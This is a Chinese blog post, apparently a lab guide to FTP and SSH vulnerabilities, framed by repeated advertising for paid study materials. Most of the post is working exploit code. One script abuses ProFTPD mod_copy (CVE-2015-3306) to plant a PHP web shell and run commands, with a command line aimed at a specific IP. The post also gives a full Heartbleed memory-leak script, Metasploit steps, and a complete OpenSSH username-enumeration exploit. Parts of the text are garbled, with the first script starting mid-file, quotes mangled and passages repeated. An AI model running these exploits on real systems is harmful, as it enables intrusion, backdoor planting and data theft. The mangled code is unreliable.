先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7
深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。






既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!
由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新
如果你需要这些资料,可以添加V获取:vip204888 (备注网络安全)

正文
def \_\_exploit(self):
payload = "<?php echo passthru($\_GET['cmd']); ?>"
self.__sock.send(b"site cpfr /proc/self/cmdline\n")
self.__sock.recv(1024)
self.__sock.send(("site cpto /tmp/." + payload + "\n").encode("utf-8"))
self.__sock.recv(1024)
self.__sock.send(("site cpfr /tmp/." + payload + "\n").encode("utf-8"))
self.__sock.recv(1024)
self.__sock.send(("site cpto "+ self.__path +"/backdoor.php\n").encode("utf-8"))
if "Copy successful" in str(self.__sock.recv(1024)):
print("[+] Target exploited, acessing shell at http://" + self.__host + "/backdoor.php")
print("[+] Running whoami: " + self.__trigger())
print("[+] Done")
else:
print("[!] Failed")
def \_\_trigger(self):
data = requests.get("http://" + self.__host + "/backdoor.php?cmd=whoami")
match = re.search('cpto /tmp/.([^"]+)', data.text)
return match.group(0)[11::].replace("\n", "")
def run(self):
self.__connect()
self.__exploit()
def main(args):
print(“[+] CVE-2015-3306 exploit by t0kx”)
print("[+] Exploiting " + args.host + “:” + args.port)
exploit = Exploit(args.host, int(args.port), args.path)
exploit.run()
if name == “__main__”:
parser = argparse.ArgumentParser()
parser.add_argument(‘–host’, required=True)
parser.add_argument(‘–port’, required=True)
parser.add_argument(‘–path’, required=True)
args = parser.parse_args()
main(args)
* 执行exp
python3 exploit.py --host 47.99.49.128 --port 56714 --path “/var/www/html”

* 执行命令
:57867/backdoor.php?cmd=id

#### 三、SSH
* OpenSSH 是SSH协议的免费开源实现。SSH协议族可以用来进行远程控制, 或在计算机之间传送文件
* OpenSSL 是一个开源的软件库,使用包含了众多加解密算法,用于传输层安全性 (TLS) 和安全套接字层 (SSL) 协议的强大、商业级和功能齐全的工具包
* libssh 是一个提供SSH相关接口的开源库,包含服务端、客户端等。其服务端代码中存在一处逻辑错误,攻击者可以在认证成功前发送`MSG\_USERAUTH\_SUCCESS消息,绕过认证过程,未授权访问目标 SSH 服务器
##### 1.心脏出血(CVE-2014-0160 版本很少)
* 受影响版本
OpenSSL 1.0.2-beta
OpenSSL 1.0.1 - OpenSSL 1.0.1f
* 打开靶场

* MSF进行验证
search heartbleed 查找攻击模块
use auxiliary/scanner/ssl/openssl_heartbleed 选择攻击模块
show options 查看需要设置的参数
set RHOST 设置对应的主机
set RPORT 设置对应的端口
set verbose true 设置verbose为true是为了 看到泄露的信息
run 执行


* EXP获取敏感数据
#!/usr/bin/python
Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org)
The author disclaims copyright to this source code.
import sys
import struct
import socket
import time
import select
import binascii
import re
from optparse import OptionParser
options = OptionParser(usage=‘%prog server [options]’, description=‘Test for SSL heartbeat vulnerability (CVE-2014-0160)’)
options.add_option(‘-p’, ‘–port’, type=‘int’, default=443, help=‘TCP port to test (default: 443)’)
def h2bin(x):
return binascii.unhexlify(x.replace(’ ‘, ‘’).replace(’\n’, ‘’))
hello = h2bin(‘’’
16 03 02 00 dc 01 00 00 d8 03 02 53
43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf
bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00
00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88
00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c
c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09
c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44
c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c
c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11
00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04
03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19
00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08
00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13
00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00
00 0f 00 01 01
‘’')
hb = h2bin(‘’’
18 03 02 00 03
01 40 00
‘’')
def hexdump(s: bytes):
for b in range(0, len(s), 16):
lin = [c for c in s[b : b + 16]]
hxdat = ’ ‘.join(’%02X’ % c for c in lin)
pdat = ‘’.join((chr© if 32 <= c <= 126 else ‘.’ )for c in lin)
print(’ %04x: %-48s %s’ % (b, hxdat, pdat))
print("")
def recvall(s, length, timeout=5):
endtime = time.time() + timeout
rdata = b’’
remain = length
while remain > 0:
rtime = endtime - time.time()
if rtime < 0:
return None
r, w, e = select.select([s], [], [], 5)
if s in r:
data = s.recv(remain)
# EOF?
if not data:
return None
rdata += data
remain -= len(data)
return rdata
def recvmsg(s):
hdr = recvall(s, 5)
if hdr is None:
print(‘Unexpected EOF receiving record header - server closed connection’)
return None, None, None
typ, ver, ln = struct.unpack(‘>BHH’, hdr)
pay = recvall(s, ln, 10)
if pay is None:
print(‘Unexpected EOF receiving record payload - server closed connection’)
return None, None, None
print(’ … received message: type = %d, ver = %04x, length = %d’ % (typ, ver, len(pay)))
return typ, ver, pay
def hit_hb(s):
s.send(hb)
while True:
typ, ver, pay = recvmsg(s)
if typ is None:
print(‘No heartbeat response received, server likely not vulnerable’)
return False
if typ == 24:
print('Received heartbeat response:')
hexdump(pay)
if len(pay) > 3:
print('WARNING: server returned more data than it should - server is vulnerable!')
else:
print('Server processed malformed heartbeat, but did not return any extra data.')
return True
if typ == 21:
print('Received alert:')
hexdump(pay)
print('Server returned error, likely not vulnerable')
return False
def main():
opts, args = options.parse_args()
if len(args) < 1:
options.print_help()
return
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print('Connecting...')
sys.stdout.flush()
s.connect((args[0], opts.port))
print('Sending Client Hello...')
sys.stdout.flush()
s.send(hello)
print('Waiting for Server Hello...')
sys.stdout.flush()
while True:
typ, ver, pay = recvmsg(s)
if typ == None:
print('Server closed connection without sending Server Hello.')
return
# Look for server hello done message.
if typ == 22 and pay[0] == 0x0E:
break
print('Sending heartbeat request...')
sys.stdout.flush()
s.send(hb)
hit_hb(s)
if name == ‘__main__’:
main()

##### 2.用户枚举(CVE-2018-15473)
* 影响版本:OpenSSH < 7.7
* 打开靶场

* MSF进行验证
use auxiliary/scanner/ssh/ssh_enumusers

* 使用POC进行验证
#!/usr/bin/env python
###########################################################################
____ _____ _____ _ _
/ __ \ / ____/ ____| | | |
| | | |_ __ ___ _ __ | (___| (___ | |__| |
| | | | '_ \ / _ \ '_ \ \___ \___ | __ |
| |__| | |_) | __/ | | |____) |___) | | | |
\___/| .__/ \__|_| |_|_____/_____/|_| |_|
| | Username Enumeration
|_|
###########################################################################
Exploit: OpenSSH Username Enumeration Exploit (CVE-2018-15473)
Vulnerability: CVE-2018-15473
Affected Versions: OpenSSH version < 7.7
Author: Justin Gardner, Penetration Tester @ SynerComm AssureIT
Github: https://github.com/Rhynorater/CVE-2018-15473-Exploit
Email: Justin.Gardner@SynerComm.com
Date: August 20, 2018
###########################################################################
import argparse
import logging
import paramiko
import multiprocessing
import socket
import string
import sys
import json
from random import randint as rand
from random import choice as choice
store function we will overwrite to malform the packet
old_parse_service_accept = paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_SERVICE_ACCEPT]
list to store 3 random usernames (all ascii_lowercase characters); this extra step is added to check the target
with these 3 random usernames (there is an almost 0 possibility that they can be real ones)
random_username_list = []
populate the list
for i in range(3):
user = “”.join(choice(string.ascii_lowercase) for x in range(rand(15, 20)))
random_username_list.append(user)
create custom exception
class BadUsername(Exception):
def __init__(self):
pass
create malicious “add_boolean” function to malform packet
def add_boolean(*args, **kwargs):
pass
create function to call when username was invalid
def call_error(*args, **kwargs):
raise BadUsername()
create the malicious function to overwrite MSG_SERVICE_ACCEPT handler
def malform_packet(*args, **kwargs):
old_add_boolean = paramiko.message.Message.add_boolean
paramiko.message.Message.add_boolean = add_boolean
result = old_parse_service_accept(*args, **kwargs)
#return old add_boolean function so start_client will work again
paramiko.message.Message.add_boolean = old_add_boolean
return result
create function to perform authentication with malformed packet and desired username
def checkUsername(username, tried=0):
sock = socket.socket()
sock.connect((args.hostname, args.port))
# instantiate transport
transport = paramiko.transport.Transport(sock)
try:
transport.start_client()
except paramiko.ssh_exception.SSHException:
# server was likely flooded, retry up to 3 times
transport.close()
if tried < 4:
tried += 1
return checkUsername(username, tried)
else:
print(‘[-] Failed to negotiate SSH transport’)
try:
transport.auth_publickey(username, paramiko.RSAKey.generate(1024))
except BadUsername:
return (username, False)
except paramiko.ssh_exception.AuthenticationException:
return (username, True)
#Successful auth(?)
raise Exception(“There was an error. Is this the correct version of OpenSSH?”)
function to test target system using the randomly generated usernames
def checkVulnerable():
vulnerable = True
for user in random_username_list:
result = checkUsername(user)
if result[1]:
vulnerable = False
return vulnerable
def exportJSON(results):
data = {“Valid”:[], “Invalid”:[]}
for result in results:
if result[1] and result[0] not in data[‘Valid’]:
data[‘Valid’].append(result[0])
elif not result[1] and result[0] not in data[‘Invalid’]:
data[‘Invalid’].append(result[0])
return json.dumps(data)
def exportCSV(results):
final = “Username, Valid\n”
for result in results:
final += result[0]+“, “+str(result[1])+”\n”
return final
def exportList(results):
final = “”
for result in results:
if result[1]:
final+=“++++++” + result[0] + " is a valid user!\n"
else:
final+=result[0]+" is not a valid user!\n"
return final
assign functions to respective handlers
paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_SERVICE_ACCEPT] = malform_packet
paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_USERAUTH_FAILURE] = call_error
get rid of paramiko logging
logging.getLogger(‘paramiko.transport’).addHandler(logging.NullHandler())
arg_parser = argparse.ArgumentParser()
arg_parser.add_argument(‘hostname’, type=str, help=“The target hostname or ip address”)
arg_parser.add_argument(‘–port’, type=int, default=22, help=“The target port”)
arg_parser.add_argument(‘–threads’, type=int, default=5, help=“The number of threads to be used”)
arg_parser.add_argument(‘–outputFile’, type=str, help=“The output file location”)
arg_parser.add_argument(‘–outputFormat’, choices=[‘list’, ‘json’, ‘csv’], default=‘list’, type=str, help=“The output file location”)
group = arg_parser.add_mutually_exclusive_group(required=True)
group.add_argument(‘–username’, type=str, help=“The single username to validate”)
group.add_argument(‘–userList’, type=str, help=“The list of usernames (one per line) to enumerate through”)
args = arg_parser.parse_args()
def main():
sock = socket.socket()
try:
sock.connect((args.hostname, args.port))
sock.close()
except socket.error:
print(‘[-] Connecting to host failed. Please check the specified host and port.’)
sys.exit(1)
# first we run the function to check if host is vulnerable to this CVE
if not checkVulnerable():
# most probably the target host is either patched or running a version not affected by this CVE
print("Target host most probably is not vulnerable or already patched, exiting...")
sys.exit(0)
elif args.username: #single username passed in
result = checkUsername(args.username)
if result[1]:
print(result[0]+" is a valid user!")
else:
print(result[0]+" is not a valid user!")
elif args.userList: #username list passed in
try:
f = open(args.userList)
except IOError:
print("[-] File doesn't exist or is unreadable.")
sys.exit(3)
usernames = map(str.strip, f.readlines())
f.close()
# map usernames to their respective threads
pool = multiprocessing.Pool(args.threads)
results = pool.map(checkUsername, usernames)
try:
if args.outputFile:
outputFile = open(args.outputFile, "w")
except IOError:
print("[-] Cannot write to outputFile.")
sys.exit(5)
if args.outputFormat=='json':
if args.outputFile:
outputFile.writelines(exportJSON(results))
outputFile.close()
print("[+] Results successfully written to " + args.outputFile + " in JSON form.")
else:
print(exportJSON(results))
elif args.outputFormat=='csv':
if args.outputFile:
outputFile.writelines(exportCSV(results))
outputFile.close()
print("[+] Results successfully written to " + args.outputFile + " in CSV form.")
else:
print(exportCSV(results))
else:
if args.outputFile:
outputFile.writelines(exportList(results))
outputFile.close()
print("[+] Results successfully written to " + args.outputFile + " in List form.")
else:
print(exportList(results))
else: # no usernames passed in
print("[-] No usernames provided to check")
sys.exit(4)
if name == ‘__main__’:
main()
##### 3.命令注入(CVE-2020-15778 价值不高)
* 漏洞版本:<= openssh-8.3p1
##### 4.libssh身份验证绕过(CVE-2018-10933)
* 影响版本
libssh 0.6 及更高版本具有身份验证绕过漏洞。
libssh 版本 0.8.4 和 libssh 0.7.6 已发布,以解决此问题。
* 打开靶场
## 学习路线:
这个方向初期比较容易入门一些,掌握一些基本技术,拿起各种现成的工具就可以开黑了。不过,要想从脚本小子变成黑客大神,这个方向越往后,需要学习和掌握的东西就会越来越多以下是网络渗透需要学习的内容:

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**
**需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**
ssh 版本 0.8.4 和 libssh 0.7.6 已发布,以解决此问题。
- 打开靶场
学习路线:
这个方向初期比较容易入门一些,掌握一些基本技术,拿起各种现成的工具就可以开黑了。不过,要想从脚本小子变成黑客大神,这个方向越往后,需要学习和掌握的东西就会越来越多以下是网络渗透需要学习的内容:

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)
[外链图片转存中…(img-2r6nTc61-1713597312976)]
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!






















 6272
6272











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








